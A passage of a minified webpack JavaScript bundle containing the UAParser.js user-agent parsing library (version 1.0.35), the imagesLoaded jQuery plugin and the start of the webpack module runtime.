g},has=function(p,g){return typeof p===W&&-1!==lowerize(g).indexOf(lowerize(p))},lowerize=function(p){return p.toLowerCase()},trim=function(p,g){if(typeof p===W)return p=p.replace(/^\s\s*/,""),typeof g===j?p:p.substring(0,350)},rgxMapper=function(p,g){for(var v,_,C,j,W,U,V=0;V<g.length&&!W;){var $=g[V],Z=g[V+1];for(v=_=0;v<$.length&&!W&&$[v];)if(W=$[v++].exec(p))for(C=0;C<Z.length;C++)U=W[++_],typeof(j=Z[C])===N&&j.length>0?2===j.length?typeof j[1]==A?this[j[0]]=j[1].call(this,U):this[j[0]]=j[1]:3===j.length?typeof j[1]!==A||j[1].exec&&j[1].test?this[j[0]]=U?U.replace(j[1],j[2]):P:this[j[0]]=U?j[1].call(this,U,j[2]):P:4===j.length&&(this[j[0]]=U?j[3].call(this,U.replace(j[1],j[2])):P):this[j]=U||P;V+=2}},strMapper=function(p,g){for(var v in g)if(typeof g[v]===N&&g[v].length>0){for(var _=0;_<g[v].length;_++)if(has(g[v][_],p))return"?"===v?P:v}else if(has(g[v],p))return"?"===v?P:v;return p},Se={ME:"4.90","NT 3.11":"NT3.51","NT 4.0":"NT4.0",2e3:"NT 5.0",XP:["NT 5.1","NT 5.2"],Vista:"NT 6.0",7:"NT 6.1",8:"NT 6.2",8.1:"NT 6.3",10:["NT 6.4","NT 10.0"],RT:"ARM"},Me={browser:[[/\b(?:crmo|crios)\/([\w\.]+)/i],[ee,[$,"Chrome"]],[/edg(?:e|ios|a)?\/([\w\.]+)/i],[ee,[$,"Edge"]],[/(opera mini)\/([-\w\.]+)/i,/(opera [mobiletab]{3,6})\b.+version\/([-\w\.]+)/i,/(opera)(?:.+version\/|[\/ ]+)([\w\.]+)/i],[$,ee],[/opios[\/ ]+([\w\.]+)/i],[ee,[$,we+" Mini"]],[/\bopr\/([\w\.]+)/i],[ee,[$,we]],[/(kindle)\/([\w\.]+)/i,/(lunascape|maxthon|netfront|jasmine|blazer)[\/ ]?([\w\.]*)/i,/(avant |iemobile|slim)(?:browser)?[\/ ]?([\w\.]*)/i,/(ba?idubrowser)[\/ ]?([\w\.]+)/i,/(?:ms|\()(ie) ([\w\.]+)/i,/(flock|rockmelt|midori|epiphany|silk|skyfire|bolt|iron|vivaldi|iridium|phantomjs|bowser|quark|qupzilla|falkon|rekonq|puffin|brave|whale(?!.+naver)|qqbrowserlite|qq|duckduckgo)\/([-\w\.]+)/i,/(heytap|ovi)browser\/([\d\.]+)/i,/(weibo)__([\d\.]+)/i],[$,ee],[/(?:\buc? ?browser|(?:juc.+)ucweb)[\/ ]?([\w\.]+)/i],[ee,[$,"UC"+fe]],[/microm.+\bqbcore\/([\w\.]+)/i,/\bqbcore\/([\w\.]+).+microm/i],[ee,[$,"WeChat(Win) Desktop"]],[/micromessenger\/([\w\.]+)/i],[ee,[$,"WeChat"]],[/konqueror\/([\w\.]+)/i],[ee,[$,"Konqueror"]],[/trident.+rv[: ]([\w\.]{1,9})\b.+like gecko/i],[ee,[$,"IE"]],[/ya(?:search)?browser\/([\w\.]+)/i],[ee,[$,"Yandex"]],[/(avast|avg)\/([\w\.]+)/i],[[$,/(.+)/,"$1 Secure "+fe],ee],[/\bfocus\/([\w\.]+)/i],[ee,[$,pe+" Focus"]],[/\bopt\/([\w\.]+)/i],[ee,[$,we+" Touch"]],[/coc_coc\w+\/([\w\.]+)/i],[ee,[$,"Coc Coc"]],[/dolfin\/([\w\.]+)/i],[ee,[$,"Dolphin"]],[/coast\/([\w\.]+)/i],[ee,[$,we+" Coast"]],[/miuibrowser\/([\w\.]+)/i],[ee,[$,"MIUI "+fe]],[/fxios\/([-\w\.]+)/i],[ee,[$,pe]],[/\bqihu|(qi?ho?o?|360)browser/i],[[$,"360 "+fe]],[/(oculus|samsung|sailfish|huawei)browser\/([\w\.]+)/i],[[$,/(.+)/,"$1 "+fe],ee],[/(comodo_dragon)\/([\w\.]+)/i],[[$,/_/g," "],ee],[/(electron)\/([\w\.]+) safari/i,/(tesla)(?: qtcarbrowser|\/(20\d\d\.[-\w\.]+))/i,/m?(qqbrowser|baiduboxapp|2345Explorer)[\/ ]?([\w\.]+)/i],[$,ee],[/(metasr)[\/ ]?([\w\.]+)/i,/(lbbrowser)/i,/\[(linkedin)app\]/i],[$],[/((?:fban\/fbios|fb_iab\/fb4a)(?!.+fbav)|;fbav\/([\w\.]+);)/i],[[$,Ee],ee],[/(kakao(?:talk|story))[\/ ]([\w\.]+)/i,/(naver)\(.*?(\d+\.[\w\.]+).*\)/i,/safari (line)\/([\w\.]+)/i,/\b(line)\/([\w\.]+)\/iab/i,/(chromium|instagram)[\/ ]([-\w\.]+)/i],[$,ee],[/\bgsa\/([\w\.]+) .*safari\//i],[ee,[$,"GSA"]],[/musical_ly(?:.+app_?version\/|_)([\w\.]+)/i],[ee,[$,"TikTok"]],[/headlesschrome(?:\/([\w\.]+)| )/i],[ee,[$,he+" Headless"]],[/ wv\).+(chrome)\/([\w\.]+)/i],[[$,he+" WebView"],ee],[/droid.+ version\/([\w\.]+)\b.+(?:mobile safari|safari)/i],[ee,[$,"Android "+fe]],[/(chrome|omniweb|arora|[tizenoka]{5} ?browser)\/v?([\w\.]+)/i],[$,ee],[/version\/([\w\.\,]+) .*mobile\/\w+ (safari)/i],[ee,[$,"Mobile Safari"]],[/version\/([\w(\.|\,)]+) .*(mobile ?safari|safari)/i],[ee,$],[/webkit.+?(mobile ?safari|safari)(\/[\w\.]+)/i],[$,[ee,strMapper,{"1.0":"/8",1.2:"/1",1.3:"/3","2.0":"/412","2.0.2":"/416","2.0.3":"/417","2.0.4":"/419","?":"/"}]],[/(webkit|khtml)\/([\w\.]+)/i],[$,ee],[/(navigator|netscape\d?)\/([-\w\.]+)/i],[[$,"Netscape"],ee],[/mobile vr; rv:([\w\.]+)\).+firefox/i],[ee,[$,pe+" Reality"]],[/ekiohf.+(flow)\/([\w\.]+)/i,/(swiftfox)/i,/(icedragon|iceweasel|camino|chimera|fennec|maemo browser|minimo|conkeror|klar)[\/ ]?([\w\.\+]+)/i,/(seamonkey|k-meleon|icecat|iceape|firebird|phoenix|palemoon|basilisk|waterfox)\/([-\w\.]+)$/i,/(firefox)\/([\w\.]+)/i,/(mozilla)\/([\w\.]+) .+rv\:.+gecko\/\d+/i,/(polaris|lynx|dillo|icab|doris|amaya|w3m|netsurf|sleipnir|obigo|mosaic|(?:go|ice|up)[\. ]?browser)[-\/ ]?v?([\w\.]+)/i,/(links) \(([\w\.]+)/i,/panasonic;(viera)/i],[$,ee],[/(cobalt)\/([\w\.]+)/i],[$,[ee,/master.|lts./,""]]],cpu:[[/(?:(amd|x(?:(?:86|64)[-_])?|wow|win)64)[;\)]/i],[[te,"amd64"]],[/(ia32(?=;))/i],[[te,lowerize]],[/((?:i[346]|x)86)[;\)]/i],[[te,"ia32"]],[/\b(aarch64|arm(v?8e?l?|_?64))\b/i],[[te,"arm64"]],[/\b(arm(?:v[67])?ht?n?[fl]p?)\b/i],[[te,"armhf"]],[/windows (ce|mobile); ppc;/i],[[te,"arm"]],[/((?:ppc|powerpc)(?:64)?)(?: mac|;|\))/i],[[te,/ower/,"",lowerize]],[/(sun4\w)[;\)]/i],[[te,"sparc"]],[/((?:avr32|ia64(?=;))|68k(?=\))|\barm(?=v(?:[1-7]|[5-7]1)l?|;|eabi)|(?=atmel )avr|(?:irix|mips|sparc)(?:64)?\b|pa-risc)/i],[[te,lowerize]]],device:[[/\b(sch-i[89]0\d|shw-m380s|sm-[ptx]\w{2,4}|gt-[pn]\d{2,4}|sgh-t8[56]9|nexus 10)/i],[V,[J,_e],[Z,ie]],[/\b((?:s[cgp]h|gt|sm)-\w+|sc[g-]?[\d]+a?|galaxy nexus)/i,/samsung[- ]([-\w]+)/i,/sec-(sgh\w+)/i],[V,[J,_e],[Z,re]],[/(?:\/|\()(ip(?:hone|od)[\w, ]*)(?:\/|;)/i],[V,[J,ce],[Z,re]],[/\((ipad);[-\w\),; ]+apple/i,/applecoremedia\/[\w\.]+ \((ipad)/i,/\b(ipad)\d\d?,\d\d?[;\]].+ios/i],[V,[J,ce],[Z,ie]],[/(macintosh);/i],[V,[J,ce]],[/\b(sh-?[altvz]?\d\d[a-ekm]?)/i],[V,[J,Ce],[Z,re]],[/\b((?:ag[rs][23]?|bah2?|sht?|btv)-a?[lw]\d{2})\b(?!.+d\/s)/i],[V,[J,ge],[Z,ie]],[/(?:huawei|honor)([-\w ]+)[;\)]/i,/\b(nexus 6p|\w{2,4}e?-[atu]?[ln][\dx][012359c][adn]?)\b(?!.+d\/s)/i],[V,[J,ge],[Z,re]],[/\b(poco[\w ]+)(?: bui|\))/i,/\b; (\w+) build\/hm\1/i,/\b(hm[-_ ]?note?[_ ]?(?:\d\w)?) bui/i,/\b(redmi[\-_ ]?(?:note|k)?[\w_ ]+)(?: bui|\))/i,/\b(mi[-_ ]?(?:a\d|one|one[_ ]plus|note lte|max|cc)?[_ ]?(?:\d?\w?)[_ ]?(?:plus|se|lite)?)(?: bui|\))/i],[[V,/_/g," "],[J,xe],[Z,re]],[/\b(mi[-_ ]?(?:pad)(?:[\w_ ]+))(?: bui|\))/i],[[V,/_/g," "],[J,xe],[Z,ie]],[/; (\w+) bui.+ oppo/i,/\b(cph[12]\d{3}|p(?:af|c[al]|d\w|e[ar])[mt]\d0|x9007|a101op)\b/i],[V,[J,"OPPO"],[Z,re]],[/vivo (\w+)(?: bui|\))/i,/\b(v[12]\d{3}\w?[at])(?: bui|;)/i],[V,[J,"Vivo"],[Z,re]],[/\b(rmx[12]\d{3})(?: bui|;|\))/i],[V,[J,"Realme"],[Z,re]],[/\b(milestone|droid(?:[2-4x]| (?:bionic|x2|pro|razr))?:?( 4g)?)\b[\w ]+build\//i,/\bmot(?:orola)?[- ](\w*)/i,/((?:moto[\w\(\) ]+|xt\d{3,4}|nexus 6)(?= bui|\)))/i],[V,[J,be],[Z,re]],[/\b(mz60\d|xoom[2 ]{0,2}) build\//i],[V,[J,be],[Z,ie]],[/((?=lg)?[vl]k\-?\d{3}) bui| 3\.[-\w; ]{10}lg?-([06cv9]{3,4})/i],[V,[J,ve],[Z,ie]],[/(lm(?:-?f100[nv]?|-[\w\.]+)(?= bui|\))|nexus [45])/i,/\blg[-e;\/ ]+((?!browser|netcast|android tv)\w+)/i,/\blg-?([\d\w]+) bui/i],[V,[J,ve],[Z,re]],[/(ideatab[-\w ]+)/i,/lenovo ?(s[56]000[-\w]+|tab(?:[\w ]+)|yt[-\d\w]{6}|tb[-\d\w]{6})/i],[V,[J,"Lenovo"],[Z,ie]],[/(?:maemo|nokia).*(n900|lumia \d+)/i,/nokia[-_ ]?([-\w\.]*)/i],[[V,/_/g," "],[J,"Nokia"],[Z,re]],[/(pixel c)\b/i],[V,[J,me],[Z,ie]],[/droid.+; (pixel[\daxl ]{0,6})(?: bui|\))/i],[V,[J,me],[Z,re]],[/droid.+ (a?\d[0-2]{2}so|[c-g]\d{4}|so[-gl]\w+|xq-a\w[4-7][12])(?= bui|\).+chrome\/(?![1-6]{0,1}\d\.))/i],[V,[J,ke],[Z,re]],[/sony tablet [ps]/i,/\b(?:sony)?sgp\w+(?: bui|\))/i],[[V,"Xperia Tablet"],[J,ke],[Z,ie]],[/ (kb2005|in20[12]5|be20[12][59])\b/i,/(?:one)?(?:plus)? (a\d0\d\d)(?: b|\))/i],[V,[J,"OnePlus"],[Z,re]],[/(alexa)webm/i,/(kf[a-z]{2}wi|aeo[c-r]{2})( bui|\))/i,/(kf[a-z]+)( bui|\)).+silk\//i],[V,[J,le],[Z,ie]],[/((?:sd|kf)[0349hijorstuw]+)( bui|\)).+silk\//i],[[V,/(.+)/g,"Fire Phone $1"],[J,le],[Z,re]],[/(playbook);[-\w\),; ]+(rim)/i],[V,J,[Z,ie]],[/\b((?:bb[a-f]|st[hv])100-\d)/i,/\(bb10; (\w+)/i],[V,[J,de],[Z,re]],[/(?:\b|asus_)(transfo[prime ]{4,10} \w+|eeepc|slider \w+|nexus 7|padfone|p00[cj])/i],[V,[J,ue],[Z,ie]],[/ (z[bes]6[027][012][km][ls]|zenfone \d\w?)\b/i],[V,[J,ue],[Z,re]],[/(nexus 9)/i],[V,[J,"HTC"],[Z,ie]],[/(htc)[-;_ ]{1,2}([\w ]+(?=\)| bui)|\w+)/i,/(zte)[- ]([\w ]+?)(?: bui|\/|\))/i,/(alcatel|geeksphone|nexian|panasonic(?!(?:;|\.))|sony(?!-bra))[-_ ]?([-\w]*)/i],[J,[V,/_/g," "],[Z,re]],[/droid.+; ([ab][1-7]-?[0178a]\d\d?)/i],[V,[J,"Acer"],[Z,ie]],[/droid.+; (m[1-5] note) bui/i,/\bmz-([-\w]{2,})/i],[V,[J,"Meizu"],[Z,re]],[/(blackberry|benq|palm(?=\-)|sonyericsson|acer|asus|dell|meizu|motorola|polytron)[-_ ]?([-\w]*)/i,/(hp) ([\w ]+\w)/i,/(asus)-?(\w+)/i,/(microsoft); (lumia[\w ]+)/i,/(lenovo)[-_ ]?([-\w]+)/i,/(jolla)/i,/(oppo) ?([\w ]+) bui/i],[J,V,[Z,re]],[/(kobo)\s(ereader|touch)/i,/(archos) (gamepad2?)/i,/(hp).+(touchpad(?!.+tablet)|tablet)/i,/(kindle)\/([\w\.]+)/i,/(nook)[\w ]+build\/(\w+)/i,/(dell) (strea[kpr\d ]*[\dko])/i,/(le[- ]+pan)[- ]+(\w{1,9}) bui/i,/(trinity)[- ]*(t\d{3}) bui/i,/(gigaset)[- ]+(q\w{1,9}) bui/i,/(vodafone) ([\w ]+)(?:\)| bui)/i],[J,V,[Z,ie]],[/(surface duo)/i],[V,[J,ye],[Z,ie]],[/droid [\d\.]+; (fp\du?)(?: b|\))/i],[V,[J,"Fairphone"],[Z,re]],[/(u304aa)/i],[V,[J,"AT&T"],[Z,re]],[/\bsie-(\w*)/i],[V,[J,"Siemens"],[Z,re]],[/\b(rct\w+) b/i],[V,[J,"RCA"],[Z,ie]],[/\b(venue[\d ]{2,7}) b/i],[V,[J,"Dell"],[Z,ie]],[/\b(q(?:mv|ta)\w+) b/i],[V,[J,"Verizon"],[Z,ie]],[/\b(?:barnes[& ]+noble |bn[rt])([\w\+ ]*) b/i],[V,[J,"Barnes & Noble"],[Z,ie]],[/\b(tm\d{3}\w+) b/i],[V,[J,"NuVision"],[Z,ie]],[/\b(k88) b/i],[V,[J,"ZTE"],[Z,ie]],[/\b(nx\d{3}j) b/i],[V,[J,"ZTE"],[Z,re]],[/\b(gen\d{3}) b.+49h/i],[V,[J,"Swiss"],[Z,re]],[/\b(zur\d{3}) b/i],[V,[J,"Swiss"],[Z,ie]],[/\b((zeki)?tb.*\b) b/i],[V,[J,"Zeki"],[Z,ie]],[/\b([yr]\d{2}) b/i,/\b(dragon[- ]+touch |dt)(\w{5}) b/i],[[J,"Dragon Touch"],V,[Z,ie]],[/\b(ns-?\w{0,9}) b/i],[V,[J,"Insignia"],[Z,ie]],[/\b((nxa|next)-?\w{0,9}) b/i],[V,[J,"NextBook"],[Z,ie]],[/\b(xtreme\_)?(v(1[045]|2[015]|[3469]0|7[05])) b/i],[[J,"Voice"],V,[Z,re]],[/\b(lvtel\-)?(v1[12]) b/i],[[J,"LvTel"],V,[Z,re]],[/\b(ph-1) /i],[V,[J,"Essential"],[Z,re]],[/\b(v(100md|700na|7011|917g).*\b) b/i],[V,[J,"Envizen"],[Z,ie]],[/\b(trio[-\w\. ]+) b/i],[V,[J,"MachSpeed"],[Z,ie]],[/\btu_(1491) b/i],[V,[J,"Rotor"],[Z,ie]],[/(shield[\w ]+) b/i],[V,[J,"Nvidia"],[Z,ie]],[/(sprint) (\w+)/i],[J,V,[Z,re]],[/(kin\.[onetw]{3})/i],[[V,/\./g," "],[J,ye],[Z,re]],[/droid.+; (cc6666?|et5[16]|mc[239][23]x?|vc8[03]x?)\)/i],[V,[J,Te],[Z,ie]],[/droid.+; (ec30|ps20|tc[2-8]\d[kx])\)/i],[V,[J,Te],[Z,re]],[/smart-tv.+(samsung)/i],[J,[Z,oe]],[/hbbtv.+maple;(\d+)/i],[[V,/^/,"SmartTV"],[J,_e],[Z,oe]],[/(nux; netcast.+smarttv|lg (netcast\.tv-201\d|android tv))/i],[[J,ve],[Z,oe]],[/(apple) ?tv/i],[J,[V,ce+" TV"],[Z,oe]],[/crkey/i],[[V,he+"cast"],[J,me],[Z,oe]],[/droid.+aft(\w)( bui|\))/i],[V,[J,le],[Z,oe]],[/\(dtv[\);].+(aquos)/i,/(aquos-tv[\w ]+)\)/i],[V,[J,Ce],[Z,oe]],[/(bravia[\w ]+)( bui|\))/i],[V,[J,ke],[Z,oe]],[/(mitv-\w{5}) bui/i],[V,[J,xe],[Z,oe]],[/Hbbtv.*(technisat) (.*);/i],[J,V,[Z,oe]],[/\b(roku)[\dx]*[\)\/]((?:dvp-)?[\d\.]*)/i,/hbbtv\/\d+\.\d+\.\d+ +\([\w\+ ]*; *([\w\d][^;]*);([^;]*)/i],[[J,trim],[V,trim],[Z,oe]],[/\b(android tv|smart[- ]?tv|opera tv|tv; rv:)\b/i],[[Z,oe]],[/(ouya)/i,/(nintendo) ([wids3utch]+)/i],[J,V,[Z,ne]],[/droid.+; (shield) bui/i],[V,[J,"Nvidia"],[Z,ne]],[/(playstation [345portablevi]+)/i],[V,[J,ke],[Z,ne]],[/\b(xbox(?: one)?(?!; xbox))[\); ]/i],[V,[J,ye],[Z,ne]],[/((pebble))app/i],[J,V,[Z,ae]],[/(watch)(?: ?os[,\/]|\d,\d\/)[\d\.]+/i],[V,[J,ce],[Z,ae]],[/droid.+; (glass) \d/i],[V,[J,me],[Z,ae]],[/droid.+; (wt63?0{2,3})\)/i],[V,[J,Te],[Z,ae]],[/(quest( 2| pro)?)/i],[V,[J,Ee],[Z,ae]],[/(tesla)(?: qtcarbrowser|\/[-\w\.]+)/i],[J,[Z,se]],[/(aeobc)\b/i],[V,[J,le],[Z,se]],[/droid .+?; ([^;]+?)(?: bui|\) applew).+? mobile safari/i],[V,[Z,re]],[/droid .+?; ([^;]+?)(?: bui|\) applew).+?(?! mobile) safari/i],[V,[Z,ie]],[/\b((tablet|tab)[;\/]|focus\/\d(?!.+mobile))/i],[[Z,ie]],[/(phone|mobile(?:[;\/]| [ \w\/\.]*safari)|pda(?=.+windows ce))/i],[[Z,re]],[/(android[-\w\. ]{0,9});.+buil/i],[V,[J,"Generic"]]],engine:[[/windows.+ edge\/([\w\.]+)/i],[ee,[$,"EdgeHTML"]],[/webkit\/537\.36.+chrome\/(?!27)([\w\.]+)/i],[ee,[$,"Blink"]],[/(presto)\/([\w\.]+)/i,/(webkit|trident|netfront|netsurf|amaya|lynx|w3m|goanna)\/([\w\.]+)/i,/ekioh(flow)\/([\w\.]+)/i,/(khtml|tasman|links)[\/ ]\(?([\w\.]+)/i,/(icab)[\/ ]([23]\.[\d\.]+)/i,/\b(libweb)/i],[$,ee],[/rv\:([\w\.]{1,9})\b.+(gecko)/i],[ee,$]],os:[[/microsoft (windows) (vista|xp)/i],[$,ee],[/(windows) nt 6\.2; (arm)/i,/(windows (?:phone(?: os)?|mobile))[\/ ]?([\d\.\w ]*)/i,/(windows)[\/ ]?([ntce\d\. ]+\w)(?!.+xbox)/i],[$,[ee,strMapper,Se]],[/(win(?=3|9|n)|win 9x )([nt\d\.]+)/i],[[$,"Windows"],[ee,strMapper,Se]],[/ip[honead]{2,4}\b(?:.*os ([\w]+) like mac|; opera)/i,/ios;fbsv\/([\d\.]+)/i,/cfnetwork\/.+darwin/i],[[ee,/_/g,"."],[$,"iOS"]],[/(mac os x) ?([\w\. ]*)/i,/(macintosh|mac_powerpc\b)(?!.+haiku)/i],[[$,Pe],[ee,/_/g,"."]],[/droid ([\w\.]+)\b.+(android[- ]x86|harmonyos)/i],[ee,$],[/(android|webos|qnx|bada|rim tablet os|maemo|meego|sailfish)[-\/ ]?([\w\.]*)/i,/(blackberry)\w*\/([\w\.]*)/i,/(tizen|kaios)[\/ ]([\w\.]+)/i,/\((series40);/i],[$,ee],[/\(bb(10);/i],[ee,[$,de]],[/(?:symbian ?os|symbos|s60(?=;)|series60)[-\/ ]?([\w\.]*)/i],[ee,[$,"Symbian"]],[/mozilla\/[\d\.]+ \((?:mobile|tablet|tv|mobile; [\w ]+); rv:.+ gecko\/([\w\.]+)/i],[ee,[$,pe+" OS"]],[/web0s;.+rt(tv)/i,/\b(?:hp)?wos(?:browser)?\/([\w\.]+)/i],[ee,[$,"webOS"]],[/watch(?: ?os[,\/]|\d,\d\/)([\d\.]+)/i],[ee,[$,"watchOS"]],[/crkey\/([\d\.]+)/i],[ee,[$,he+"cast"]],[/(cros) [\w]+(?:\)| ([\w\.]+)\b)/i],[[$,Le],ee],[/panasonic;(viera)/i,/(netrange)mmh/i,/(nettv)\/(\d+\.[\w\.]+)/i,/(nintendo|playstation) ([wids345portablevuch]+)/i,/(xbox); +xbox ([^\);]+)/i,/\b(joli|palm)\b ?(?:os)?\/?([\w\.]*)/i,/(mint)[\/\(\) ]?(\w*)/i,/(mageia|vectorlinux)[; ]/i,/([kxln]?ubuntu|debian|suse|opensuse|gentoo|arch(?= linux)|slackware|fedora|mandriva|centos|pclinuxos|red ?hat|zenwalk|linpus|raspbian|plan 9|minix|risc os|contiki|deepin|manjaro|elementary os|sabayon|linspire)(?: gnu\/linux)?(?: enterprise)?(?:[- ]linux)?(?:-gnu)?[-\/ ]?(?!chrom|package)([-\w\.]*)/i,/(hurd|linux) ?([\w\.]*)/i,/(gnu) ?([\w\.]*)/i,/\b([-frentopcghs]{0,5}bsd|dragonfly)[\/ ]?(?!amd|[ix346]{1,2}86)([\w\.]*)/i,/(haiku) (\w+)/i],[$,ee],[/(sunos) ?([\w\.\d]*)/i],[[$,"Solaris"],ee],[/((?:open)?solaris)[-\/ ]?([\w\.]*)/i,/(aix) ((\d)(?=\.|\)| )[\w\.])*/i,/\b(beos|os\/2|amigaos|morphos|openvms|fuchsia|hp-ux|serenityos)/i,/(unix) ?([\w\.]*)/i],[$,ee]]},UAParser=function(p,g){if(typeof p===N&&(g=p,p=P),!(this instanceof UAParser))return new UAParser(p,g).getResult();var v=typeof C!==j&&C.navigator?C.navigator:P,_=p||(v&&v.userAgent?v.userAgent:""),ne=v&&v.userAgentData?v.userAgentData:P,oe=g?function(p,g){var v={};for(var _ in p)g[_]&&g[_].length%2==0?v[_]=g[_].concat(p[_]):v[_]=p[_];return v}(Me,g):Me,ae=v&&v.userAgent==_;return this.getBrowser=function(){var p,g={};return g[$]=P,g[ee]=P,rgxMapper.call(g,_,oe.browser),g[U]=typeof(p=g[ee])===W?p.replace(/[^\d\.]/g,"").split(".")[0]:P,ae&&v&&v.brave&&typeof v.brave.isBrave==A&&(g[$]="Brave"),g},this.getCPU=function(){var p={};return p[te]=P,rgxMapper.call(p,_,oe.cpu),p},this.getDevice=function(){var p={};return p[J]=P,p[V]=P,p[Z]=P,rgxMapper.call(p,_,oe.device),ae&&!p[Z]&&ne&&ne.mobile&&(p[Z]=re),ae&&"Macintosh"==p[V]&&v&&typeof v.standalone!==j&&v.maxTouchPoints&&v.maxTouchPoints>2&&(p[V]="iPad",p[Z]=ie),p},this.getEngine=function(){var p={};return p[$]=P,p[ee]=P,rgxMapper.call(p,_,oe.engine),p},this.getOS=function(){var p={};return p[$]=P,p[ee]=P,rgxMapper.call(p,_,oe.os),ae&&!p[$]&&ne&&"Unknown"!=ne.platform&&(p[$]=ne.platform.replace(/chrome os/i,Le).replace(/macos/i,Pe)),p},this.getResult=function(){return{ua:this.getUA(),browser:this.getBrowser(),engine:this.getEngine(),os:this.getOS(),device:this.getDevice(),cpu:this.getCPU()}},this.getUA=function(){return _},this.setUA=function(p){return _=typeof p===W&&p.length>350?trim(p,350):p,this},this.setUA(_),this};UAParser.VERSION="1.0.35",UAParser.BROWSER=enumerize([$,ee,U]),UAParser.CPU=enumerize([te]),UAParser.DEVICE=enumerize([V,J,Z,ne,re,oe,ie,ae,se]),UAParser.ENGINE=UAParser.OS=enumerize([$,ee]),typeof g!==j?(p.exports&&(g=p.exports=UAParser),g.UAParser=UAParser):v.amdO?(_=function(){return UAParser}.call(g,v,g,p))===P||(p.exports=_):typeof C!==j&&(C.UAParser=UAParser);var Oe=typeof C!==j&&(C.jQuery||C.Zepto);if(Oe&&!Oe.ua){var Ae=new UAParser;Oe.ua=Ae.getResult(),Oe.ua.get=function(){return Ae.getUA()},Oe.ua.set=function(p){Ae.setUA(p);var g=Ae.getResult();for(var v in g)Oe.ua[v]=g[v]}}}("object"==typeof window?window:this)},7943:function(p,g,v){var _,C;!function(P){"use strict";_=[v(2137)],C=function(p){return function factory(p,g){var v=p.jQuery,_=p.console;function extend(p,g){for(var v in g)p[v]=g[v];return p}var C=Array.prototype.slice;function makeArray(p){return Array.isArray(p)?p:"object"==typeof p&&"number"==typeof p.length?C.call(p):[p]}function ImagesLoaded(p,g,C){if(!(this instanceof ImagesLoaded))return new ImagesLoaded(p,g,C);var P=p;"string"==typeof p&&(P=document.querySelectorAll(p)),P?(this.elements=makeArray(P),this.options=extend({},this.options),"function"==typeof g?C=g:extend(this.options,g),C&&this.on("always",C),this.getImages(),v&&(this.jqDeferred=new v.Deferred),setTimeout(this.check.bind(this))):_.error("Bad element for imagesLoaded "+(P||p))}ImagesLoaded.prototype=Object.create(g.prototype),ImagesLoaded.prototype.options={},ImagesLoaded.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)},ImagesLoaded.prototype.addElementImages=function(p){"IMG"==p.nodeName&&this.addImage(p),!0===this.options.background&&this.addElementBackgroundImages(p);var g=p.nodeType;if(g&&P[g]){for(var v=p.querySelectorAll("img"),_=0;_<v.length;_++){var C=v[_];this.addImage(C)}if("string"==typeof this.options.background){var A=p.querySelectorAll(this.options.background);for(_=0;_<A.length;_++){var j=A[_];this.addElementBackgroundImages(j)}}}};var P={1:!0,9:!0,11:!0};function LoadingImage(p){this.img=p}function Background(p,g){this.url=p,this.element=g,this.img=new Image}return ImagesLoaded.prototype.addElementBackgroundImages=function(p){var g=getComputedStyle(p);if(g)for(var v=/url\((['"])?(.*?)\1\)/gi,_=v.exec(g.backgroundImage);null!==_;){var C=_&&_[2];C&&this.addBackground(C,p),_=v.exec(g.backgroundImage)}},ImagesLoaded.prototype.addImage=function(p){var g=new LoadingImage(p);this.images.push(g)},ImagesLoaded.prototype.addBackground=function(p,g){var v=new Background(p,g);this.images.push(v)},ImagesLoaded.prototype.check=function(){var p=this;function onProgress(g,v,_){setTimeout(function(){p.progress(g,v,_)})}this.progressedCount=0,this.hasAnyBroken=!1,this.images.length?this.images.forEach(function(p){p.once("progress",onProgress),p.check()}):this.complete()},ImagesLoaded.prototype.progress=function(p,g,v){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!p.isLoaded,this.emitEvent("progress",[this,p,g]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,p),this.progressedCount==this.images.length&&this.complete(),this.options.debug&&_&&_.log("progress: "+v,p,g)},ImagesLoaded.prototype.complete=function(){var p=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(p,[this]),this.emitEvent("always",[this]),this.jqDeferred){var g=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[g](this)}},LoadingImage.prototype=Object.create(g.prototype),LoadingImage.prototype.check=function(){this.getIsImageComplete()?this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.proxyImage.src=this.img.src)},LoadingImage.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},LoadingImage.prototype.confirm=function(p,g){this.isLoaded=p,this.emitEvent("progress",[this,this.img,g])},LoadingImage.prototype.handleEvent=function(p){var g="on"+p.type;this[g]&&this[g](p)},LoadingImage.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},LoadingImage.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},LoadingImage.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},Background.prototype=Object.create(LoadingImage.prototype),Background.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},Background.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},Background.prototype.confirm=function(p,g){this.isLoaded=p,this.emitEvent("progress",[this,this.element,g])},ImagesLoaded.makeJQueryPlugin=function(g){(g=g||p.jQuery)&&((v=g).fn.imagesLoaded=function(p,g){return new ImagesLoaded(this,p,g).jqDeferred.promise(v(this))})},ImagesLoaded.makeJQueryPlugin(),ImagesLoaded}(P,p)}.apply(g,_),void 0===C||(p.exports=C)}("undefined"!=typeof window?window:this)}},_={};function __webpack_require__(p){var g=_[p];if(void 0!==g)return g.exports;var C=_[p]={exports:{}};return v[p].call(C.exports,C,C.exports,__webpack_require__),C.exports}__webpack_require__.m=v,__webpack_require__.amdO={},__webpack_require__.n=function(p){var g=p&&p.__esModule?function(){return p.default}:function(){return p};return __webpack_require__.d(g,{a:g}),g},__webpack_require__.d=function(p,g){for(var v in g)__webpack_require__.o(g,v)&&!__webpack_require__.o(p,v)&&Object.defineProperty(p,v,{enumerable:!0,get:g[v]})},__webpack_require__.f={},__webpack_require__.e=function(p){return Promise.all(Object.keys(__webpack_require__.f).reduce(function(g,v){return 